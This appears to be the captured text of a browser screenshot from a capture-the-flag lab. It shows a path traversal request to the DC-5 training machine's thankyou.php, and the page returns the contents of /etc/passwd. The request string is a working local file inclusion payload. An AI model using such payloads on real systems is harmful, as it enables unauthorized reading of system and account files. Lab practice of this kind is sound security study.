 不安全 192.168.243.140/thankyou.php?file=../../../../etc/passwd
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false